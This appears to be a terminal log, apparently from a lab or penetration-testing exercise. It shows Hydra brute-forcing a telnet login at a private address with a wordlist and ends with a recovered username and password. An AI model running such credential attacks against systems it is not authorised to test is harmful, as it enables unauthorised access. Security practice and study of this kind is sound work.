 root@kali:~# hydra -l teltest -P /usr/share/wordlists/dirb/small.txt telnet://17
2.16.102.247 -s 232
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-19 10:44:35
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959),
~60 tries per task
[DATA] attacking telnet://172.16.102.247:232/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 883 to do in 00:12h, 16 active
[STATUS] 67.33 tries/min, 202 tries in 00:03h, 757 to do in 00:12h, 16 active
[232][telnet] host: 172.16.102.247   login: teltest   password: customer
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-02-19 10:49:38
root@kali:~#